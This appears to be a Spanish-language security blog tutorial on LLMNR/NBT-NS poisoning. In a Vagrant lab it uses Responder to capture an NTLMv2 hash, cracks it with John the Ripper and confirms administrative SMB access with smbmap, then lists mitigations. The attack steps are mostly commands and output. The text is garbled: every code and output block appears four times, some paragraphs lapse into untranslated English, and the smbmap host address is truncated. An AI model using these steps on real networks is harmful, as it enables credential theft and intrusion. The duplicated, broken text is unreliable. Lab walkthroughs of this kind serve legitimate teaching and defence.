La Resolución de Nombres Multicast Local de Enlace (LLMNR) y el Servicio de Nombres NetBIOS (NBT-NS) son dos protocolos de resolución de nombres que ayudan a los hosts de Windows a encontrar los nombres de dirección de otros dispositivos en la red. Son componentes de Windows y funcionan como métodos alternativos de identificación de hosts. LLMNR se basa en el Sistema de Nombres de Dominio (DNS); usa un simple intercambio de mensajes de solicitud y respuesta para resolver nombres de equipos en direcciones IPV6 o IPV4
NBT-NS usa NetBIOSpara resolver direcciones IPV4 transmitiendo un mensaje de solicitud de consulta de NetBIOS Name Query Request a la dirección de broadcast de la subred local, usando el puerto UDP 137. El nodo propietario del nombre consultado responde con un mensaje unicast al solicitante. Si NBT-NS está deshabilitado, el sistema deberá usar consultas DNS para resolver nombres, y si la red no cuenta con servidores DNS, los nombres deben estar en el archivo Hosts del equipo.
Los mensajes LLMNR usan un formato similar al de los mensajes DNS, pero utilizan el UDP port 5355. Funciona enviando un mensaje de solicitud de consulta de nombre LLMNR a la dirección multicast; esta dirección multicast tiene un alcance limitado para evitar que un enrutador con multicast habilitado reenvíe la solicitud fuera de la subred del solicitante. Si un host de la subred es autoritativo para el nombre solicitado, envía una respuesta unicast al solicitante.
Como ambos protocolos usan mensajes de broadcast para resolver nombres en la red, un atacante puede escucharlos y luego responder simulando ser una fuente autoritativa de resolución de nombres, como si conociera el nombre solicitado. Con el servicio ya envenenado, la víctima continúa la comunicación con el atacante, y si el recurso de red requiere autenticación, la víctima envía un nombre de usuario y un hash NTLMv2 . Aquí el atacante puede usar herramientas como JohnTheRipper para descifrar las credenciales y obtener acceso al sistema. Este ataque se conoce comoLLMNR/NBT-NS Poisoning and Relay.
Laboratorio de Responder
Para configurar nuestro laboratorio usaremos Vagrant deHashicorp; los archivos fuente están abajo. Crea una carpeta llamada requestor y guarda ahí el Vagrantfile. Crea también otra carpeta dentro de requestorllamada provision y guarda ahí el archivo ad.ps1.
Configuración del laboratorio
$ mkdir requestor
$ cd requestor
requestor$ nano Vagrantfile
requestor$ mkdir provision
requestor$ nano provision/ad.ps1
$ mkdir requestor
$ cd requestor
requestor$ nano Vagrantfile
requestor$ mkdir provision
requestor$ nano provision/ad.ps1
$ mkdir requestor
$ cd requestor
requestor$ nano Vagrantfile
requestor$ mkdir provision
requestor$ nano provision/ad.ps1
$ mkdir requestor
$ cd requestor
requestor$ nano Vagrantfile
requestor$ mkdir provision
requestor$ nano provision/ad.ps1
Vagrantfile
Vagrant.configure("2") do |config|
config.vm.box = "cdaf/WindowsServerDC"
config.vm.hostname = "winserver"
config.vm.network "private_network", ip: "192.168.56.2"
config.vm.provision "shell", path: "provision/ad.ps1"
end
Vagrant.configure("2") do |config|
config.vm.box = "cdaf/WindowsServerDC"
config.vm.hostname = "winserver"
config.vm.network "private_network", ip: "192.168.56.2"
config.vm.provision "shell", path: "provision/ad.ps1"
end
Vagrant.configure("2") do |config|
config.vm.box = "cdaf/WindowsServerDC"
config.vm.hostname = "winserver"
config.vm.network "private_network", ip: "192.168.56.2"
config.vm.provision "shell", path: "provision/ad.ps1"
end
Vagrant.configure("2") do |config|
config.vm.box = "cdaf/WindowsServerDC"
config.vm.hostname = "winserver"
config.vm.network "private_network", ip: "192.168.56.2"
config.vm.provision "shell", path: "provision/ad.ps1"
endProvision/ad.ps1
Luego, ejecuta el entorno con:
Vagrant up
Esto creará una máquina Windows con Active Directory instalado y configurado. Con esto, ya tenemos todo lo necesario y estamos listos para lanzar un ataque.
Ahora podemos configurar nuestra máquina atacante. Aquí usamos Kali Linux con Vagrant también, pero puedes usar el sistema operativo que prefieras.
Estas son las herramientas que vamos a usar:
Si usas Kali, lo único que necesitas clonar es Responder.
Clonar Responder
Ya estamos listos.
Iniciando el envenenador
Lo único que debemos hacer es ejecutar Responder como root. Podemos hacerlo con lo siguiente:
Ejecutando Responder
Responder$ sudo ./Responder.py -I eth1 -wrf
Responder$ sudo ./Responder.py -I eth1 -wrf
Responder$ sudo ./Responder.py -I eth1 -wrf
Responder$ sudo ./Responder.py -I eth1 -wrf
Responder
NBT-NS, LLMNR & MDNS Responder 2.3

Author: Laurent Gaffie
To kill this script hit CRTL-C


[+] Poisoners:
LLMNR                      [ON]
NBT-NS                     [ON]
DNS/MDNS                   [ON]

[+] Servers:
HTTP server                [ON]
HTTPS server               [ON]
WPAD proxy                 [ON]
SMB server                 [ON]
Kerberos server            [ON]
SQL server                 [ON]
FTP server                 [ON]
IMAP server                [ON]
POP3 server                [ON]
SMTP server                [ON]
DNS server                 [ON]
LDAP server                [ON]

[+] HTTP Options:
Always serving EXE         [OFF]
Serving EXE                [OFF]
Serving HTML               [OFF]
Upstream Proxy             [OFF]

[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Fingerprint hosts          [ON]

[+] Generic Options:
Responder NIC              [eth1]
Responder IP               [192.168.56.103]
Challenge set              [1122334455667788]


[+] Listening for
NBT-NS, LLMNR & MDNS Responder 2.3

Author: Laurent Gaffie
To kill this script hit CRTL-C


[+] Poisoners:
LLMNR                      [ON]
NBT-NS                     [ON]
DNS/MDNS                   [ON]

[+] Servers:
HTTP server                [ON]
HTTPS server               [ON]
WPAD proxy                 [ON]
SMB server                 [ON]
Kerberos server            [ON]
SQL server                 [ON]
FTP server                 [ON]
IMAP server                [ON]
POP3 server                [ON]
SMTP server                [ON]
DNS server                 [ON]
LDAP server                [ON]

[+] HTTP Options:
Always serving EXE         [OFF]
Serving EXE                [OFF]
Serving HTML               [OFF]
Upstream Proxy             [OFF]

[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Fingerprint hosts          [ON]

[+] Generic Options:
Responder NIC              [eth1]
Responder IP               [192.168.56.103]
Challenge set              [1122334455667788]


[+] Listening for
NBT-NS, LLMNR & MDNS Responder 2.3

Author: Laurent Gaffie
To kill this script hit CRTL-C


[+] Poisoners:
LLMNR                      [ON]
NBT-NS                     [ON]
DNS/MDNS                   [ON]

[+] Servers:
HTTP server                [ON]
HTTPS server               [ON]
WPAD proxy                 [ON]
SMB server                 [ON]
Kerberos server            [ON]
SQL server                 [ON]
FTP server                 [ON]
IMAP server                [ON]
POP3 server                [ON]
SMTP server                [ON]
DNS server                 [ON]
LDAP server                [ON]

[+] HTTP Options:
Always serving EXE         [OFF]
Serving EXE                [OFF]
Serving HTML               [OFF]
Upstream Proxy             [OFF]

[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Fingerprint hosts          [ON]

[+] Generic Options:
Responder NIC              [eth1]
Responder IP               [192.168.56.103]
Challenge set              [1122334455667788]


[+] Listening for
NBT-NS, LLMNR & MDNS Responder 2.3

Author: Laurent Gaffie
To kill this script hit CRTL-C


[+] Poisoners:
LLMNR                      [ON]
NBT-NS                     [ON]
DNS/MDNS                   [ON]

[+] Servers:
HTTP server                [ON]
HTTPS server               [ON]
WPAD proxy                 [ON]
SMB server                 [ON]
Kerberos server            [ON]
SQL server                 [ON]
FTP server                 [ON]
IMAP server                [ON]
POP3 server                [ON]
SMTP server                [ON]
DNS server                 [ON]
LDAP server                [ON]

[+] HTTP Options:
Always serving EXE         [OFF]
Serving EXE                [OFF]
Serving HTML               [OFF]
Upstream Proxy             [OFF]

[+] Poisoning Options:
Analyze Mode               [OFF]
Force WPAD auth            [OFF]
Force Basic Auth           [OFF]
Force LM downgrade         [OFF]
Fingerprint hosts          [ON]

[+] Generic Options:
Responder NIC              [eth1]
Responder IP               [192.168.56.103]
Challenge set              [1122334455667788]


[+] Listening for
Como estamos en la misma red, es solo cuestión de tiempo antes de recibir una solicitud de alguna máquina en la subred. Pero como nuestra máquina Windowsno está haciendo nada, no recibiremos nada.
Capturando credenciales
Ahora actuemos como un usuario normal en nuestra máquina Windows. Inicia sesión como svctest con el dominio sky.net y la contraseña Monkey.123; luego abre el menú de inicio y escribe run. Ahí vamos a buscar un nombre en la red, simplemente escribe lo siguiente:Now let’s act like a normal user in our Windows machine. Log in as svctest with the domain sky.net and password Monkey.123, then open the start menu and there type run. In there we are going to look for a name on the network, just type the following:
Buscando nombres

There we will get an error accessing the share, but in our attacker machine we will get the following:
Salida de responder
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[SMB] NTLMv2-SSP Client   : 192.168.56.2
[SMB] NTLMv2-SSP Username : SKY\svctest
[SMB] NTLMv2-SSP Hash     : svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[*] Skipping previously captured hash for SKY\svctest
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[SMB] NTLMv2-SSP Client   : 192.168.56.2
[SMB] NTLMv2-SSP Username : SKY\svctest
[SMB] NTLMv2-SSP Hash     : svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[*] Skipping previously captured hash for SKY\svctest
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[SMB] NTLMv2-SSP Client   : 192.168.56.2
[SMB] NTLMv2-SSP Username : SKY\svctest
[SMB] NTLMv2-SSP Hash     : svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[*] Skipping previously captured hash for SKY\svctest
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[SMB] NTLMv2-SSP Client   : 192.168.56.2
[SMB] NTLMv2-SSP Username : SKY\svctest
[SMB] NTLMv2-SSP Hash     : svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
[*] [LLMNR]  Poisoned answer sent to 192.168.56.2 for name FLUIDATTACKS
[FINGER] OS Version     : Windows Server 2016 Standard Evaluation 14393
[FINGER] Client Version : Windows Server 2016 Standard Evaluation 6.3
[*] Skipping previously captured hash for SKY\svctest
[SMB] Requested Share     : \\FLUIDATTACKS\IPC$
Resultado de Responder
Here we have our hash, they are NTLMv2 hashes, and there we can also view some information about the server like the OS version and the requested share. With this, we save that user’s hash on a file.
Guardar el hash
echo 'svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000'
echo 'svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000'
echo 'svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000'
echo 'svctest::SKY:1122334455667788:D78BEB50968B6AEA3D8A9CD04765BB6A:01010000000000008274E5E0A507D60176E66DEAF12162F90000000002000A0053004D0042003100320001000A0053004D0042003100320004000A0053004D0042003100320003000A0053004D0042003100320005000A0053004D00420031003200080030003000000000000000000000000030000037AE67261C1D6D0CEBBD9D3AA1803818C033512B8B0FD6DEBA539CFD272D615B0A001000000000000000000000000000000000000900220063006900660073002F0046004C00550049004400410054005400410043004B0053000000000000000000'
Luego usamos John, un diccionario de SecLists y el conjunto de reglas KoreLogicpara descifrarlo. Como los hashes NTLMv2 son más difíciles de descifrar, esto puede tardar un poco dependiendo de tu sistema.
Descifrando con John
john --wordlist=/usr/share/seclists/Passwords/darkweb2017-top100.txt --rules
john --wordlist=/usr/share/seclists/Passwords/darkweb2017-top100.txt --rules
john --wordlist=/usr/share/seclists/Passwords/darkweb2017-top100.txt --rules
john --wordlist=/usr/share/seclists/Passwords/darkweb2017-top100.txt --rules
Salida de John
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Monkey.123       (svctest)
1g 0:00:00:18 DONE (2020-03-31 17:55) 0.05518g/s 575858p/s 575858c/s 575858C/s Asdfgh.jkl13..Asdfgh.jkl24
Use the "--show --format=netntlmv2"
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Monkey.123       (svctest)
1g 0:00:00:18 DONE (2020-03-31 17:55) 0.05518g/s 575858p/s 575858c/s 575858C/s Asdfgh.jkl13..Asdfgh.jkl24
Use the "--show --format=netntlmv2"
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Monkey.123       (svctest)
1g 0:00:00:18 DONE (2020-03-31 17:55) 0.05518g/s 575858p/s 575858c/s 575858C/s Asdfgh.jkl13..Asdfgh.jkl24
Use the "--show --format=netntlmv2"
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Monkey.123       (svctest)
1g 0:00:00:18 DONE (2020-03-31 17:55) 0.05518g/s 575858p/s 575858c/s 575858C/s Asdfgh.jkl13..Asdfgh.jkl24
Use the "--show --format=netntlmv2"
¡Y está descifrado! Ahora podemos verificar nuestro acceso ejecutando smbmap de nuevo con nuestro nuevo conjunto de credenciales.
Privilegios altos de Samba
smbmap -u svctest -p 'Monkey.123' -d sky.net -H 192
smbmap -u svctest -p 'Monkey.123' -d sky.net -H 192
smbmap -u svctest -p 'Monkey.123' -d sky.net -H 192
smbmap -u svctest -p 'Monkey.123' -d sky.net -H 192
Sdmin smbmap
[+] Finding open SMB ports....
[+] User SMB session established on 192.168.56.2...
[+] IP: 192.168.56.2:445        Name: 192.168.56.2
        Disk                                                    Permissions
        ----                                                    -----------
        ADMIN$                                                  READ, WRITE
        C$                                                      READ, WRITE
        IPC$                                                    READ ONLY
        NETLOGON                                                READ, WRITE
        SYSVOL                                                  READ, WRITE
        [!] Unable to remove test directory at \\192
[+] Finding open SMB ports....
[+] User SMB session established on 192.168.56.2...
[+] IP: 192.168.56.2:445        Name: 192.168.56.2
        Disk                                                    Permissions
        ----                                                    -----------
        ADMIN$                                                  READ, WRITE
        C$                                                      READ, WRITE
        IPC$                                                    READ ONLY
        NETLOGON                                                READ, WRITE
        SYSVOL                                                  READ, WRITE
        [!] Unable to remove test directory at \\192
[+] Finding open SMB ports....
[+] User SMB session established on 192.168.56.2...
[+] IP: 192.168.56.2:445        Name: 192.168.56.2
        Disk                                                    Permissions
        ----                                                    -----------
        ADMIN$                                                  READ, WRITE
        C$                                                      READ, WRITE
        IPC$                                                    READ ONLY
        NETLOGON                                                READ, WRITE
        SYSVOL                                                  READ, WRITE
        [!] Unable to remove test directory at \\192
[+] Finding open SMB ports....
[+] User SMB session established on 192.168.56.2...
[+] IP: 192.168.56.2:445        Name: 192.168.56.2
        Disk                                                    Permissions
        ----                                                    -----------
        ADMIN$                                                  READ, WRITE
        C$                                                      READ, WRITE
        IPC$                                                    READ ONLY
        NETLOGON                                                READ, WRITE
        SYSVOL                                                  READ, WRITE
        [!] Unable to remove test directory at \\192
Como puedes ver, ahora tenemos acceso administrativo a nuestro servidor. Puedes acceder por RDP o extraer archivos usando SMB. También puedes volcar el SAM para obtener más usuarios y hashes; estos últimos son NTLMv1 y se descifran fácilmente.
Esto podría hacerse con la cuenta reqtest o con la cuenta vagrant. Si un atacante hace esto en una red empresarial, puede capturar cualquier cantidad de cuentas de la red. Además, existen scripts de Windows como Inveigh, con los que se puede lograr más o menos el mismo ataque con los mismos resultados.
Solución
La solución para este ataque es deshabilitar tanto LLMNR como NBT-NS en todos los hosts, ya que Windows recurre a uno cuando el otro falla o está deshabilitado. También se puede usar un software de seguridad basado en host que bloquee las solicitudes de LLMNR/NBT-NS
Otra forma de mitigar esto es contar con una política de credenciales estricta y aplicarla. Las contraseñas deben tener más de 20 caracteres, incluir mayúsculas y minúsculas, símbolos y dígitos, y no deben ser fáciles de adivinar. Por eso conviene usar frases de contraseña (passphrases) en lugar de contraseñas simples.
Esto es especialmente útil cuando se trata de credenciales de servicio, ya que son las más atacadas. También puedes configurar una alerta que te notifique cuando alguien inicie sesión con tus usuarios más críticos y de mayores privilegios.
Si quieres más información sobre credenciales débiles y fuertes, puedes visitar nuestra base de datos.